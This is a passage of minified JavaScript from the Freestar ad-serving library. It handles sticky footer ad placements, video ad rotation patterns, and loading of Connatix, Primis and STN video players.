0:n.createTextButton(a,this.placement);if(o!=null&&o.enabled||d!=null&&d.enabled){let c=T({classList:["fs-sticky-popup-container"],style:{display:"none"}}),p=document.createElement("div");if(p.style.position="relative",o!=null&&o.enabled){this.brandingElement=T({type:"div",classList:["__fs-branding"]});let u=T({type:"a",attributes:[{target:"_blank"}]});this.brandingElement.style.visibility="inherit";let h=T({type:"img",src:o.getLogoUrl(),attributes:[{alt:"Freestar"}]});u.style.cursor.pointer,u.appendChild(h),this.brandingElement.appendChild(u),this.slotWrapper.appendChild(this.brandingElement),c.appendChild(o.getElement()),d.enabled&&c.appendChild(d.getElement()),p.appendChild(c),document.body.appendChild(p),this.brandingElement.addEventListener("click",function(m){var I,S;m.stopPropagation(),c.style.display=c.style.display==="none"?"grid":"none";var E=this.getBoundingClientRect();ii(c,{position:"fixed",top:`${E.top-70}px`,left:`${E.left-70}px`,backgroundColor:((I=this.options)==null?void 0:I.backgroundRgba)||((S=freestar.fsdata)==null?void 0:S.stickyFooterBackgroundRgba)||"rgba(247,247,247,.9)"})})}else{this.reportAdIconElement=T({type:"div",classList:["__fs-branding"]});let u=n.createIconButton(a,this.placement);this.reportAdIconElement.style.visibility="inherit",this.reportAdIconElement.appendChild(u.getElement()),this.slotWrapper.appendChild(this.reportAdIconElement)}document.addEventListener("click",function(){c.style.display="none"})}}),this.closeButtonMethod.bind(this),this.frequencyCapInit=()=>{freestar.frequencyLibrary[this.placement.name]=new dr({placement:this.placement,product:"stickyFooter"})},this.videoAdRequest=function(r){var a;let n=Date.now(),o=(d,c)=>{var E;if(this.stickyFooterDeleted)return;if(c&&c.userEnded){freestar.log(1,"Sticky Footer Video: User ended video. Will not refresh sticky footer."),this.cordial.set();return}let p=((E=this._refreshLibrary[this.placement.name])==null?void 0:E.refreshTime)||30,u=(Date.now()-n)/1e3,h=p-u;function m(){h>=10?freestar.currentStickyFooter.fillSlot(h):freestar.currentStickyFooter.fillSlot()}document.hasFocus()?m():freestar.focusQueue.push(m)};this.hideAdhesion(),(a=e.footerVideoInit)==null||a.call(e,{videoAd:r,callback:o,placement:this.placement})},this.fillSlot=function(r=void 0,n){var d,c,p;r||this.iteration++;let o=(d=e.videoFetch)==null?void 0:d.call(e,{iteration:this.iteration,placement:this.placement}),a=this._refreshLibrary.getRefreshLibraryItem({slotId:this.placement.name});if(o&&!r)this.isVideo=!0,this.hideAdhesion(),a!=null&&a.refreshTime&&a.setRefreshTime(-1),this.videoAdRequest(o);else{this.isVideo=!1,(c=a==null?void 0:a.setRefreshTime)==null||c.call(a,r);let u={fsrefresh:String((p=a==null?void 0:a.timesRefreshed)!=null?p:0)};this._adSlotsManager.newAdSlots([{slotId:this.placement.name,placementName:this.placement.name,targeting:u}],null,n)}},this.elementToggle=r=>{this.stickyElement&&(this.stickyElement.style.setProperty("display","block"),this.stickyElement.style.setProperty("visibility",r),this.stickyElement.style.setProperty("background-color",this.backgroundColor))},this.hideAdhesion=()=>{this.elementToggle("hidden")},this.showAdhesion=()=>{this.elementToggle("visible")},this.fetchCLSElement=()=>document.getElementById(this.placement.name+"-sticky-footer-cls"),this.init=function(){if(this.frequencyCapInit(),!this.isAdhesionDisabled()){if(_i({slotId:this.placement.name,placementName:this.placement.name}),this.gumgumBidderRemoval(),this.options.clsEnabled?(this.stickyElement=this.fetchCLSElement(),this.stickyElement&&(this.stickyElement.className+=` ${this.stickyFooterId}`)):this.createStickyElement(),!this.stickyElement){freestar.log({title:$e},"There is no sticky element! Exiting!");return}this.createSlotElement(),this.closeButtonCreate(),this.createBranding(),this.fillSlot()}},this.init(),this.onSlotRenderEnded=({isEmpty:r,slot:n})=>{n.getSlotElementId()===this.placement.name&&(r?this.hideAdhesion():(this.showAdhesion(),_r({elementSelector:Kn.ogury,callback:(o,a)=>{o&&(this.hideAdhesion(),this.specialAdhesionElement=a)}})),freestar.performanceLogger.logMark({markerName:De.pubfigStickyFooterSlotRenderEnded,compareTo:[De.pubfigStickyFooterSlotRequested]}))},this.onBidWon=function(r){r=ne(r),this.showAdhesion(),Kn[r]&&_r({elementSelector:Kn[r],callback:(n,o)=>{n&&(this.hideAdhesion(),this.specialAdhesionElement=o)},timeout:10*1e3})},this.getIsNextVideo=()=>{var n;return!!((n=e.videoFetch)==null?void 0:n.call(e,{iteration:this.iteration+1,placement:this.placement}))},this.stickyFooterRefresh=r=>{r instanceof Promise?r.then(()=>{this.removeSpecialAdhesion()}):this.removeSpecialAdhesion();let n=this._refreshLibrary.getRefreshLibraryItem({slotId:this.placement.name});n.refreshTime=-1;let o=this.placement.name;r instanceof Promise&&r.then(()=>{window.freestar.superflex&&window.freestar.superflex.removeCSS({elementId:o})}),this.fillSlot(null,r)},this.removeStickyElements=()=>{[this.stickySlotElement,this.stickyElement,this.slotWrapper].forEach(r=>{try{r&&r.parentNode&&r.parentNode.removeChild(r)}catch(n){freestar.log(1,`Error: ${n}`)}})},this.deleteStickyFooter=()=>{this.stickyFooterDeleted=!0,this.isVideo&&window.AdPlayerPro&&window.AdPlayerPro().remove(),this.cordial.set(),s.deleteAdSlots([{elementId:this.placement.name}]),this.removeSpecialAdhesion(),this.removeStickyElements()},this.isSticky=r=>this.placement.name===r.slot.getSlotElementId()}var Wd=f(()=>{pe();ct();Ct();_n();X();ku();sr();fe();Fe();zr();ze();dt();Ot();jt();Ei();Ke();Mt();k();Es();N();Td();ae();xs()});var Dr,Nr,Uu=f(()=>{Wd();X();ct();Mt();k();N();Je();Dr={},Nr=class{constructor({placement:e,videoInstance:t,refreshLibrary:s,adSlotsManager:r}){this.placement=JSON.parse(JSON.stringify(e)),this.videoCount=0,this.timer=null,this._videoInstance=t||{},this._adSlotsManager=r||{},this._refreshLibrary=s,this.init()}init(){var t,s;if(this.videoAd=(s=(t=this._videoInstance).getEnabledVideo)==null?void 0:s.call(t,{placement:this.placement}),this.placement.stickyFooterOptions.videoPattern="NO_STICKY_FOOTER_OUTSTREAM_VIDEO_PATTERN",this.placement.stickyFooterOptions.video=!1,this.footer=new Pr({placement:this.placement,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}),this._appendCSS(),we({name:"videoAdhesion"}))return;let{delayTime:e=0}=this.videoAd||{};e<1&&(e=1),freestar.log({title:ue},`${e}s before video loads...`),Dr.delay=setTimeout(()=>{clearTimeout(Dr.delay),this.initVendor()},e*1e3),this._attachStickyFooterResizeListener()}initVendor(){var e,t,s;!freestar.currentStickyFooter||!this.videoAd||(this.videoCount+=1,(s=(t=(e=this._videoInstance)==null?void 0:e.videoVendors)==null?void 0:t[this.videoAd.vendor])==null||s.call(t,{callback:(r=null,n=null)=>{this.handleCallback(r,n)},placement:this.placement,videoAd:this.videoAd}))}_appendCSS(){let e=T({type:"style",id:this._getStyleId()}),{offsetHeight:t}=this.footer.slotWrapper;e.textContent=this._getCustomStyles(t),document.head.appendChild(e)}handleCallback(e=null,t=null){if(!freestar.currentStickyFooter)return;if(e){freestar.log({title:ue},"ERROR",e);return}let{frequencyCap:s=0}=this.videoAd;if(t.userEnded){freestar.log({title:ue},"User exited, no longer loading videos...");return}if(s>0&&this.videoCount>=s){freestar.log({title:ue},`Frequency cap set to ${s}, no longer loading videos...`);return}document.hasFocus()?this.callNextVideo():freestar.focusQueue.push(()=>{this.callNextVideo()})}callNextVideo(){if(!freestar.currentStickyFooter)return;let{timeToWaitBetweenVideos:e=0}=this.videoAd;freestar.log({title:ue},`${e}s before next video loads...`),Dr.delay=setTimeout(()=>{clearTimeout(Dr.delay),freestar.currentStickyFooter.initVendor()},e*1e3)}stickyFooterRefresh(e){this.footer.stickyFooterRefresh(e)}hideAdhesion(e){this.footer.hideAdhesion(e)}deleteStickyFooter(){if(Object.keys(Dr).forEach(e=>{clearTimeout(Dr[e])}),freestar.currentStickyFooter.footer.deleteStickyFooter(),window.AdPlayerPro){let e=window.AdPlayerPro();e&&e.remove()}if(freestar.currentOutstreamPlayer){freestar.currentOutstreamPlayer.videoPlayer.dispose();let e=document.getElementById("fs-player-container");e==null||e.parentNode.removeChild(e)}delete freestar.currentStickyFooter}_adjustVideoPosition({payload:{stickyFooterHeight:e}}){let t=document.querySelector(`#${CSS.escape(this._getStyleId())}`);t&&(t.textContent=this._getCustomStyles(e))}_attachStickyFooterResizeListener(){G.instance.resolve(l.EVENT_BUS).then(e=>{e.subscribe(Js,t=>this._adjustVideoPosition(t))})}_getCustomStyles(e=0){return` .orp-player-wrapper { margin-bottom: ${e+10}px !important; bottom: 0px !important; }`}_getStyleId(){return`${this.placement.name}-stylesheet`}isVisible(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}}});function US(i,e,t,s,r){let n=freestar.fsdata.placements.filter(a=>gt({placement:a,type:ce.STICKY_FOOTER_OPTIONS})&&a[ce.STICKY_FOOTER_OPTIONS].isOnCall);if(at()&&n.length&&!FS){FS=!0,freestar.log("Sticky Footer: Sticky is on Call and PSO enabled next pub needs to call newStickyFooter");return}if(at()&&!freestar.fsdata.psoDisableInteraction&&!Gu){ho({name:"stickyFooter",callback:RT.bind(null,{})});return}let o;if(i&&i.length?(freestar.log(1,`Sticky Footer: newStickyFooter method invoked and requesting placement with the name ${i}.`),o=re({name:i})):(o=window.freestar.fsdata.placements.filter(a=>a.stickyFooterOptions&&a.stickyFooterOptions.active)[0],o&&freestar.log(1,`Sticky Footer: newStickyFooter method invoked without a name for a placement. The default Sticky Footer ${o.name} was found and will be used.`)),o){freestar.log(1,`Sticky Footer: newStickyFooter method - attempting a new sticky footer using placement ${o.name}.`),freestar.currentStickyFooter&&freestar.currentStickyFooter.placement&&(freestar.log(1,`Sticky Footer: newStickyFooter method - the current sticky footer will be removed ${freestar.currentStickyFooter.placement.name}.`),freestar.currentStickyFooter=void 0),freestar.currentStickyFooter&&freestar.currentStickyFooter.deleteStickyFooter&&freestar.currentStickyFooter.deleteStickyFooter();let{stickyFooterOutstreamVideoPattern:a}=Un(o);a==="VIDEO_DISPLAY_CONCURRENT"?freestar.currentStickyFooter=new Nr({placement:o,videoInstance:e,refreshLibrary:s,adSlotsManager:r}):freestar.currentStickyFooter=new Pr({placement:o,videoInstance:e,refreshLibrary:s,adSlotsManager:r}),freestar.deleteStickyFooter=freestar.currentStickyFooter.deleteStickyFooter}else freestar.log(1,"Sticky Footer: newStickyFooter method - no placement found for the sticky footer!");t&&t()}var Gu,FS,RT,Un,Vu=f(()=>{X();Wd();Uu();Ct();Vr();qe();Ei();Gu=!1,FS=!1,RT=function(i){Gu||(Gu=!0,freestar.newStickyFooter()),freestar.log(1,`${i}`)},Un=i=>{let e=!1;return i.sizeMappings.some(t=>{if(Ye()>=t.viewport.size[0]){let{stickyFooterOutstreamVideoPattern:s,delayTime:r,playerSize:n,timeToWaitBetweenVideos:o,videoAdhesionPosition:a,videoEnabled:d,videoAdId:c,videoId:p,frequencyCap:u}=t;return e={stickyFooterOutstreamVideoPattern:s,delayTime:r,playerSize:n,timeToWaitBetweenVideos:o,videoAdhesionPosition:a,videoEnabled:d,videoAdId:c,videoId:p,frequencyCap:u},!0}}),e}});var Qd,GS=f(()=>{BS();Vu();X();fe();ct();Qd=class{constructor({freestar:e,freestarOutstreamVideo:t}){_(this,"videoPatterns",{DISPLAY_INIT_DISPLAY_CONSECUTIVE:{enabledDisplayIterations:[],disabledVideoIterations:[4,6],enabledVideoIterations:[2,5,7]},DISPLAY_INIT_ALTERNATING:{enabledDisplayIterations:[],disabledVideoIterations:[],enabledVideoIterations:[2]},VIDEO_INIT_ALTERNATING:{enabledDisplayIterations:[2],disabledVideoIterations:[],enabledVideoIterations:[],videoInitial:!0},VIDEO_INIT_DISPLAY_CONSECUTIVE:{videoInitial:!0,enabledDisplayIterations:[],disabledVideoIterations:[10,15,18],enabledVideoIterations:[4,5,9,12,13,17,20,21,29,33]},DISPLAY_INIT_VIDEO_CONSECUTIVE:{enabledDisplayIterations:[],disabledVideoIterations:[],enabledVideoIterations:[...Array(34).keys()].splice(2)}});this._freestar=e,this._freestarOutstreamVideo=t}footerVideoInit({callback:e,videoAd:t,placement:s}){t&&t.vendor&&this.videoVendors[t.vendor]&&this.videoVendors[t.vendor]({callback:e,videoAd:t,placement:s})}getPlacementVideoAd({placement:e}){var r,n;let{selectedSize:t}=e;if(!(t!=null&&t.videoEnabled))return;let s=(r=freestar.fsdata.videoAds)==null?void 0:r.find(o=>o.name===t.videoAdId);return!s&&t.videoAdId&&(s=(n=freestar.fsdata.placementVideos)==null?void 0:n.find(o=>o.id===t.videoId)),s}getEnabledVideo({placement:e}){let t=this.getPlacementVideoAd({placement:e});return t?Object.assign(Un(e),t):!1}getIfEnabledVideo({placement:e}){return we({name:"videoAdhesion"})||freestar.locData&&freestar.locData.iso&&xp.indexOf(freestar.locData.iso)!==-1?!1:e.stickyFooterOptions&&e.stickyFooterOptions.video?this.getEnabledVideo({placement:e}):!1}videoFetch({iteration:e,placement:t}){let s=sS(t),{stickyFooterOutstreamVideoPattern:r}=s;if(r&&r!=="NO_STICKY_FOOTER_OUTSTREAM_VIDEO_PATTERN"&&this.videoPatterns[r]){let{disabledVideoIterations:n,enabledVideoIterations:o,enabledDisplayIterations:a,videoInitial:d=!1}=this.videoPatterns[r];if(d&&e===1)return this.getIfEnabledVideo({placement:t});if(a.length)return a.map(p=>e%p).includes(0)?!1:this.getIfEnabledVideo({placement:t});if(n.length&&n.map(p=>e%p).includes(0))return!1;if(o.length&&o.map(p=>e%p).includes(0))return this.getIfEnabledVideo({placement:t})}return!1}setVideoAdhesionEnabled(e){e?(freestar.currentStickyFooter&&(freestar.currentStickyFooter.iteration=0),freestar.config.products.videoAdhesion.disabled=!1):freestar.config.products.videoAdhesion.disabled=!0}get videoVendors(){return{SPRINGSERVE:kS,FREESTAR_OUTSTREAM_PLAYER:this._freestarOutstreamVideo}}}});var VS,CT,zS,HS,qS=f(()=>{VS=i=>{if(i.embedCode){let e=HS({videoAd:i});if(e){let s=document.createRange().createContextualFragment(i.embedCode);e.appendChild(s)}else freestar.log(20,`Failed to load STN video ad. Could not find container "${name}".`)}else freestar.log(30,"Failed to load STN video ad. Video ad must be configured with a name and embed code.")},CT=i=>{let e=i.match(/(?:data-stn-player|fk)=["']?([a-zA-Z0-9]+)/);return e.length?e[1]:null},zS=i=>{var r,n,o,a;let e=CT(i.embedCode);if(!e)return;let t=(n=(r=window.voltax)==null?void 0:r.getPlayersByName)==null?void 0:n.call(r,e);t!=null&&t.length&&((a=(o=t[0])==null?void 0:o.destroyPlayer)==null||a.call(o));let s=HS({videoAd:i});s&&(s.innerHTML="")},HS=({videoAd:{parentElement:i,name:e}})=>i?document.querySelector(i):document.getElementById(e)});var $S,OT,YS,xT,PT,DT,zu,NT,jS,KS=f(()=>{k();N();Ci();Wi();X();Ke();fe();Mt();$S="freestarPrimisPlayer",OT=1.470588235,YS="freestarPrimisScript",xT=({details:i,videoAd:e,requestTimestamp:t=null})=>{var u;let{impValue:s=null,hbPartner:r=null,bidServingFee:n=null,servingFee:o=null}=i||{},a=e.name||e.id,d=r||"primis",c=Date.now(),p={bidCpm:s,bidServingFee:(u=n!=null?n:o)!=null?u:null,bidder:d,placementId:a,requestTimestamp:t,responseTimestamp:c};G.instance.resolve(l.ANALYTICS).then(h=>{h.track(new la(p))})},PT=({videoAd:i,container:e})=>{if(e&&e.appendChild){let{primisToken:t,device:s}=i,r=s===Le.toUpperCase()||window.innerWidth>768?400:300,n=parseInt(r/OT,10),o=Math.round(new Date().getTime()/1e3),a=encodeURIComponent(window.location.href),d=`${window.location.protocol}//live.primis.tech/live/liveView.php?s=${t}&cbuster=${o}&pubUrl=${a}&x=${r}&y=${n}&playerApiId=${$S}&schain=1.0,1!${mi},${window.freestar.fsdata.companyId},1`;vt({bidder:"primis",tagUrl:d,placementId:i.name}),eS({scriptSrc:d,target:zu({videoAd:i}),id:YS}),window.top.sekindoFlowingPlayerOn=!1}},DT=({player:i,requestTimestamp:e,videoAd:t})=>{i.addEventListener("adStarted",function(s){xT({details:s,videoAd:t,requestTimestamp:e})}),window.freestar.deleteVideo=function(){window.freestar.log({title:ue},"Video delete");let s=zu({videoAd:t});if(s){let r=document.getElementById(YS);r&&r.remove();let n=Array.from(s.children).find(o=>o.querySelector("#primisPlayerContainerDiv")!==null||o.querySelector("#primis_container_div")!==null||o.id==="primisPlayerContainerDiv"||o.id==="primis_container_div");n&&s.removeChild(n)}}},zu=({videoAd:i})=>{let e=i.nthElement-1,t=document.querySelector("body");if(i.parentElement&&i.parentElement.indexOf("#")===0){if(t=document.querySelector(i.parentElement),e>-1)try{t=t.children[e]}catch(s){return freestar.log({title:ue},"PRIMIS ELEMENT NOT FOUND ON PAGE, SKIPPING"),!1}}else if(e>-1)if(i.parentElement&&i.parentElement.length){let s=document.querySelectorAll(i.parentElement)[i.classIndex];try{t=s.children[e]}catch(r){return freestar.log({title:ue},"PRIMIS ELEMENT NOT FOUND ON PAGE, SKIPPING"),!1}}else e?t=document.body[e]:freestar.log({title:ue},"COULD NOT ACQUIRE DOM NODE FOR PRIMIS VIDEO. CONFIGURATION FOR VIDEO INCORRECT!");return t},NT=i=>{window.addEventListener("primisPlayerInit",function(t){t.detail.playerApiId===$S&&DT({player:t.detail,requestTimestamp:Date.now(),videoAd:i})});let e=zu({videoAd:i});if(e===null){freestar.log({title:ue},"COULD NOT ACQUIRE DOM NODE FOR PRIMIS VIDEO");return}PT({videoAd:i,container:e})},jS=NT});function MT({videoAd:i}){let e="//cd.connatix.com/connatix.player.js?cid=f9509d53-804e-427d-a0bc-1204c0a3bcb1";freestar.log({title:ue},"CONNATIX ELEMENTS : script loading..."),vt({bidder:"connatix",placementId:i.name,tagUrl:e}),function(t){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var s=t.createElement("iframe");s.src="javascript:false",s.display="none",s.onload=function(){var r=s.contentWindow.document,n=r.createElement("script");n.src=e,n.setAttribute("async","1"),n.setAttribute("type","text/javascript"),r.body.appendChild(n)},t.head.appendChild(s)}}(document)}function LT({videoAd:i,targetElement:e}){let t=T({type:"script",id:i.scriptId});e.appendChild(t),freestar.log({title:ue},"CONNATIX ELEMENTS : script element created : ",t)}function kT({videoAd:i}){let e={playerId:i.playerId,settings:{defaultSoundMode:window.cnx.configEnums.DefaultSoundModeEnum.Off}};return(!i.parentElement.length||i.toFloat||i.adType&&i.adType==="SLIDER")&&(e.settings.customization={floating:{mode:window.cnx.configEnums.FloatingModeEnum[!i.parentElement||i.adType==="SLIDER"?"Always":"AfterInView"],fixedPosition:window.cnx.configEnums.FloatingFixedPositionModeEnum.Page,floatingWidth:i.width&&i.width>100?i.width:401,floatingGutterX:5}}),e}function Hu(i){if(freestar.log({title:ue},"CONNATIX ELEMENTS : video init..."),!i.scriptId)return;let{parentElement:e,classIndex:t}=i,s=t&&t>-1?t:0,r=e?document.querySelectorAll(e)[s]:document.body;if(r){freestar.log({title:ue},"CONNATIX ELEMENTS : video target element : ",r);let n=Date.now();MT({videoAd:i}),LT({videoAd:i,targetElement:r}),window.cnx.cmd.push(function(){cnx(kT({videoAd:i})).render(i.scriptId,function(o,a){a&&a.on&&window.cnx.configEvents&&window.cnx.configEvents.AdPlay&&a.on(window.cnx.configEvents.AdPlay,()=>{Qt({bidder:"connatix",videoAd:i,requestTimestamp:n})})})})}else freestar.log({title:ue},"CONNATIX ELEMENTS : video ad parent element not found. Skipping...")}var WS=f(()=>{Wi();X();Mt()});function BT({videoAd:i}){let e="//cd.connatix.com/connatix.playspace.js?cid=f9509d53-804e-427d-a0bc-1204c0a3bcb1";freestar.log({title:ue},"CONNATIX PLAYSPACE : script loading..."),vt({bidder:"connatix",placementId:i.name,tagUrl:e}),function(t){if(!window.cnxps){window.cnxps={},window.cnxps.cmd=[];var s=t.createElement("iframe");s.src="javascript:false",s.display="none",s.onload=function(){var r=s.contentWindow.document,n=r.createElement("script");n.src=e,n.setAttribute("async","1"),n.setAttribute("type","text/javascript"),r.body.appendChild(n)},t.head.appendChild(s)}}(document)}function FT({videoAd:i,targetElement:e}){let t=T({type:"script",id:i.scriptId});e.appendChild(t),freestar.log({title:ue},"CONNATIX PLAYSPACE : script element created : ",t)}function UT({videoAd:i}){let e={playerId:i.playerId,settings:{defaultSoundMode:window.cnxps.configEnums.DefaultSoundModeEnum.Off}};return(!i.parentElement.length||i.toFloat||i.adType&&i.adType==="SLIDER")&&(e.settings.customization={floating:{mode:window.cnxps.configEnums.FloatingModeEnum[!i.parentElement||i.adType==="SLIDER"?"Always":"AfterInView"],fixedPosition:window.cnxps.configEnums.FloatingFixedPositionModeEnum.Page,scrollPosition:window.cnxps.configEnums.FloatingScrollPositionEnum.BottomRight,floatingWidth:i.width&&i.width>100?i.width:401,floatingGutterX:5,floatingGutterY:100}}),e}function QS(i){if(freestar.log({title:ue},"CONNATIX PLAYSPACE : video init..."),!i.scriptId)return;let{parentElement:e,classIndex:t}=i,s=t&&t>-1?t:0,r=e?document.querySelectorAll(e)[s]:document.body;if(r){freestar.log({title:ue},"CONNATIX PLAYSPACE : video target element : ",r);let n=Date.now();BT({videoAd:i}),FT({videoAd:i,targetElement:r}),window.cnxps.cmd.push(function(){cnxps(UT({videoAd:i})).render(i.scriptId,function(o,a){a&&a.on&&window.cnxps.configEvents&&window.cnxps.configEvents.AdPlay&&a.on(window.cnxps.configEvents.AdPlay,()=>{Qt({bidder:"connatix",videoAd:i,requestTimestamp:n})})})})}else freestar.log({title:ue},"CONNATIX PLAYSPACE : video ad parent element not found. Skipping...")}var JS=f(()=>{Wi();X();Mt()});var GT,qu,ZS=f(()=>{NS();GS();Je();Mt();N();ct();qn();Es();Ke();qS();KS();WS();JS();k();GT={DISPLAY:"InBannerVideoPlayer",OUTSTREAM:"OutstreamVideoPlayer",INCONTENT:"InContentVideoAd",FLOATING:"FloatingVideoAd",INCONTENT_TO_FLOATING:"InContentToFloatingVideoAd"},qu=class{constructor({freestar:e,eventBus:t,dispensaryData:s}){_(this,"videoPlayers",{});_(this,"_stickyFooterVideo");_(this,"remove",({uuid:e=null,name:t=null})=>{e&&this.videoPlayers[e]&&(this.videoPlayers[e].remove(),delete this.videoPlayers[e]),t&&Object.keys(this.videoPlayers).forEach(r=>{this.videoPlayers[r].videoAd.name===t&&(this.videoPlayers[r].remove(),delete this.videoPlayers[e])});let s=this._dispensaryData.fsdata.videoAds.find(r=>r.name===t);s&&s.vendor==="STN"&&zS(s)});_(this,"add",e=>w(this,null,function*(){if(we({name:"video"})){freestar.log({title:ue},`${e} can't be added because video is disabled`);return}let t=this._dispensaryData.fsdata.videoAds.find(d=>d.name===e);if(!t)return;let{vendor:s,device:r,name:n,videoSelect:o,adType:a}=t;if(s&&r&&this._isVideoAllowed({device:r,videoSelect:o})){if(freestar.log({title:ue},`${n} eligible to run with device type ${freestar.deviceInfo.device.type} and is a ${s} video.`),s==="FREESTAR_OUTSTREAM_PLAYER"){let p=(E,I)=>{I!=null&&I.uuid&&this.remove({uuid:I.uuid})},u=GT[a];if(!u)return;let h=yield G.instance.create(u,{provide:{params:{videoAd:t,callback:p}}});this.videoPlayers[h.uuid]=h;let m=fn();h.updateBottomSpacing(m);return}let d={connatixInit:Hu,primisInit:jS,connatixplayspaceInit:QS,stnInit:VS},c=`${s.split("_").join("").toLowerCase()}Init`;d[c]&&d[c](t)}}));_(this,"init",({isAfterLoadingPage:e=!1,failSafeStart:t=!1}={})=>{this._dispensaryData.fsdata.videoAds&&this._dispensaryData.fsdata.videoAds.length&&(performance.mark("video-initialization-start"),this._dispensaryData.fsdata.videoAds.forEach(s=>{s&&(s.videoAdStarted||s.adType!=="VIDEO_ADHESION_FLOATING"&&(!t&&(!e&&s.delayVideoAd||e&&!s.delayVideoAd)||(this._freestar.log(1,`VIDEO: Checking to see if ${s.name} should run`),s.onCallVideo?this._freestar.log(1,"VIDEO: Video is on call and will not run until the freestar.newVideo method is ran"):(this._freestar.log(1,`VIDEO: ${s.name} is being created!`),this.add(s.name)),s.videoAdStarted=!0)))}),performance.mark("video-initialization-end"))});_(this,"_isVideoAllowed",({device:e=Le,videoSelect:t})=>this._videoDeviceCheck({videoDeviceType:e.toLowerCase()})||e==="ALL_DEVICES"&&this._videoAllowed({videoSelect:t}));_(this,"_videoAllowed",({videoSelect:e})=>!!(!e||!e.length||e!=null&&e.length&&document.getElementById(e)!==null));_(this,"_videoDeviceCheck",({videoDeviceType:e})=>e!=="all_devices"?freestar.deviceInfo.device.type===e||freestar.deviceInfo.device.type===Si&&e===Le:!0);this._freestar=e,this._dispensaryData=s,t.subscribe(Js,({payload:{stickyFooterHeight:r}})=>{this._updateBottomSpacingInAllPlayers(r)})}_updateBottomSpacingInAllPlayers(e){Object.values(this.videoPlayers).forEach(t=>{t.updateBottomSpacing(e)})}get stickyFooterVideoInstance(){return this._stickyFooterVideo||(this._stickyFooterVideo=new Qd({freestar:this._freestar,freestarOutstreamVideo:({videoAd:e,callback:t,placement:s})=>{let n={videoAd:e,callback:(o,a)=>{a!=null&&a.uuid&&this.remove({uuid:a.uuid}),t(o,a)},placement:s};G.instance.create(l.OUTSTREAM_VIDEO_PLAYER,{provide:{params:n}}).then(o=>{let a=fn();o.updateBottomSpacing(a),this.videoPlayers[o.uuid]=o})}})),this._stickyFooterVideo}};A.class(qu,{token:l.VIDEO,dependencies:["freestar",l.EVENT_BUS,l.DISPENSARY_DATA],defaultAlias:"video"})});var $u,XS=f(()=>{ad();k();N();$u=class extends Ni{constructor({freestar:e,gamManager:t}={}){super(),this._freestar=e,this._gamManager=t}shouldRefresh({elementId:e}){var t,s;return e===((s=(t=this._freestar.currentStickyFooter)==null?void 0:t.placement)==null?void 0:s.name)}fetchBids({elementId:e}){var r;let t=((r=this._freestar.currentStickyFooter)==null?void 0:r.footer)||this._freestar.currentStickyFooter;if(t!=null&&t.getIsNextVideo())return;let s=this.getSignal(e);this._freestar.currentStickyFooter.stickyFooterRefresh(s)}refresh({elementId:e,refreshLibraryItem:t}){var n;let s=this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e);this._gamManager.setSlotTargeting({slot:s,key:"fsrefresh",value:(n=t.timesRefreshed)!=null?n:0});let r=this.getPendingRequest(e);typeof r=="function"?r():this._freestar.currentStickyFooter.stickyFooterRefresh()}};A.class($u,{token:l.STICKY_FOOTER_REFRESHER,dependencies:[l.FREESTAR,l.GAM_MANAGER]})});function VT(){let{removeFooter:i,specialAdhesionRemoved:e,customFooter:t}=freestar.fsdata;if(i||e||t){let s=["#fs-select-footer-remove","#fs-special-remove"];for(let r=0;r<s.length;r++)if(Yu({domSelector:s[r]}))return!0}return!1}function eI({placement:i}){if(VT())return!0;let{remove:e,adhesionRemove:t,add:s}=yi({placement:i,type:ce.STICKY_FOOTER_OPTIONS});return!!(e&&Yu({domSelector:e})||t&&Yu({domSelector:t})||s&&!document.getElementById("fs-select-footer"))}var Yu,tI=f(()=>{Ct();Ei();Yu=({domSelector:i})=>document.querySelector(i)});var ju,iI=f(()=>{k();Ct();XS();tI();Wd();Uu();Vu();Ei();N();Je();Oc();ju=class{constructor({freestar:e,video:t={},eventBus:s,refreshLibrary:r,adSlotsManager:n}){_(this,"newStickyFooter",e=>{US(e,this._videoInstance,this._attachStickyFooterResizeListener.bind(this),this._refreshLibrary,this._adSlotsManager)});_(this,"setVideoAdhesionEnabled",e=>{var t,s;return(s=(t=this._videoInstance).setVideoAdhesionEnabled)==null?void 0:s.call(t,e)});_(this,"_attachStickyFooterResizeListener",()=>{this._resizeObserver&&this._resizeObserver.disconnect(),this._resizeObserver=new ResizeObserver(()=>{let t=fn();this._eventBus.emit(Js,{stickyFooterHeight:t})});let e=Cc();e&&this._resizeObserver.observe(e)});_(this,"init",()=>{var e;try{performance.mark("stickyFooter-initialization-start");let t="Sticky Footer: initStickyFooter method - ";this._freestar.log(1,t+" invoked looking for sticky placements!");let s=this._freestar.fsdata.placements.filter(r=>r.validAdSizes&&gt({placement:r,type:ce.STICKY_FOOTER_OPTIONS})&&r[ce.STICKY_FOOTER_OPTIONS].isOnCall);if(s.length)this._freestar.log(1,`${t} there are ${s.length} on call sticky footer placements. There will be no standard sticky footer invoked by Pubfig.js!`);else{this._freestar.log(1,t+" there are no on call sticky footer placements. Attempting to find a default sticky footer placement");let r=this._freestar.fsdata.placements.filter(n=>n.validAdSizes&&gt({placement:n,type:ce.STICKY_FOOTER_OPTIONS})&&!n[ce.STICKY_FOOTER_OPTIONS].isOnCall)[0];if(r&&!eI({placement:r})){this._freestar.log(1,`${t} ${r.name} is not blocked invoking AddStickyFooter.`);let{stickyFooterOutstreamVideoPattern:n}=Un(r);n==="VIDEO_DISPLAY_CONCURRENT"&&((e=r.stickyFooterOptions)!=null&&e.video)?this._freestar.currentStickyFooter=new Nr({placement:r,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}):this._freestar.currentStickyFooter=new Pr({placement:r,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}),this._attachStickyFooterResizeListener(),this._freestar.deleteStickyFooter=this._freestar.currentStickyFooter.deleteStickyFooter||this._freestar.currentStickyFooter.footer.deleteStickyFooter}else this._freestar.log(1,t+"no default sticky placement found or it is blocked due to rules found in the footerIsBlocked method. There will be no standard sticky footer invoked by Pubfig.js!")}performance.mark("stickyFooter-initialization-end")}catch(t){this._freestar.log({title:"STICKY FOOTER",styles:"background: red; color: white; border-radius: 3px; padding: 